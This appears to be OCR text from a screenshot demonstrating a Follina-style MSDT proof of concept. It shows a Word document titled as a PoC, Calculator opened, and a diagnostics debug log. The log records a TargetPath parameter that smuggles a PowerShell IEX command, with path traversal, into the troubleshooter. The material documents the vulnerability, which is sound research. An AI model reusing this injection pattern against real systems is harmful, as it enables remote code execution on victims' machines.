 AutoSave Off nbs-msdt-poc.rtf - Compatibility Mode - Saved Search
File nces Mailings Review View Help Share
Paste
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
2022060206.000
File Home Share View
« 733... › 20220... Search 2022060206.000
Name Date modified Type
Quick access
Desktop
Downloads
Documents
Pictures
_rels
New folder
plugins
plugins
OneDrive
PCW.debugreport.xml 6/2/2022 2:54 PM XML
ResultReport.xml 6/2/2022 2:54 PM XML
results.xml 6/2/2022 2:54 PM XML
results.xsl 6/2/2022 2:54 PM XSL
4 items
This document contains links that may refer to
Edit Selection View Go Run ··· PCW.debugreport.xml - Visual Stud...
PCW.debugreport.xml
› Users › User › AppData › Local › Diagnostics › 733862231 › 2022060206.000 › PCW.debugreport.xm
id="ScriptLine" name="Line Number">347</Data><Data
id="ScriptColumn" name="Column Number">23</Data><Data
id="ScriptErrorText" name="Error Text">System.Management.Automation.
PSArgumentException,Microsoft.PowerShell.Commands.TestPathCommand</
Data></ScriptError></Contents></Detail></DetailedInformation></
Script><Script name="RS_ProgramCompatibilityWizard.ps1"><Data
id="RunningTime" name="Running Time">3344</Data><Parameters><Data
id="Parameter" name="TargetPath">h$(IEX(calc.exe))i/../../../../../.
./../../../../../../../Windows/System32/mpsigstub.exe</
Data><Data id="Parameter" name="AppName">mpsigstub</Data></
Parameters><DetailedInformation><Detail id="ScriptError"
name="Script Error" verbosity="Debug"><Data id="Description"
name="Description">An error written by a cmdlet into the PowerShell
error stream</Data><Contents><ScriptError><Data id="ScriptName"
name="Script"></Data><Data id="ScriptLine" name="Line Number">1</
Data><Data id="ScriptColumn" name="Column Number">134</Data><Data
id="ScriptErrorText" name="Error
Text">ParameterArgumentValidationErrorNullNotAllowed,Microsoft.
PowerShell.Commands.InvokeExpressionCommand</Data></ScriptError></
Contents></Detail></DetailedInformation></Script></
Scripts><Functions><Function id="Initialize"
name="Initialize"><Data id="RunningTime" name="Running Time">78</
1
0 0 Ln 3, Col 2731 (13 selected) Tab Size: 4 UTF-8 CRLF XML
nbs-msdt-poc.rtf: 79 characters (an approximate value). Focus 95%
2:59 PM
6/2/2022